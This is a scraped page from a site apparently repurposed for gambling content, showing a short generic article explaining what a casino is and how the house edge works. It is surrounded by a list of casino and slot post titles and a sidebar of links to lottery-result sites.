                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Sunday, February 1, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-2485" class="post-2485 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">What is a Casino?</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2024-02-28T00:08:51+07:00">February 28, 2024</time><time class="updated" datetime="2024-02-28T00:08:52+07:00">February 28, 2024</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" src="https://i.imgur.com/TFdvWsI.jpg" alt="casino" style="max-height:263px; width:auto; height:auto; margin:0px 10px; max-width:41%;" align="right"> </p>
<p>A casino is a public place where people can gamble on games of chance. Although many casinos add a host of luxuries like restaurants, free drinks and stage shows to draw in customers, they would not exist without the games themselves. Slots, roulette, blackjack, poker and other table games provide the billions in profits that fuel casino business.</p>
<p>While casino gambling takes place in massive resorts and small card rooms, it also has become an integral part of the horse racing industry in some states through racinos. More than 40 states now have casinos and the industry is thriving.</p>
<p>Most casinos offer a wide variety of casino games and some, such as poker, have a skill element. However, even a skilled player will not win every hand. The house always has a statistical advantage over the players and this is known as the house edge. The edge can be very small, less than two percent, but over time it will add up to millions of dollars in profits for the casinos.</p>
<p>While most people think that casinos are all about winning, it is the perks that are offered to encourage gambling that really make them attractive. Free food and drinks keep patrons gambling longer and intoxicated players may be less concerned about losing money because they are unable to remember what they have lost. The use of chips rather than cash also helps to reduce the sting of loss because gamblers do not feel as if they have lost real money.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-2485 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/" rel="prev">SBOBET Review</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/" rel="next">The Public Interest and the Lottery</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
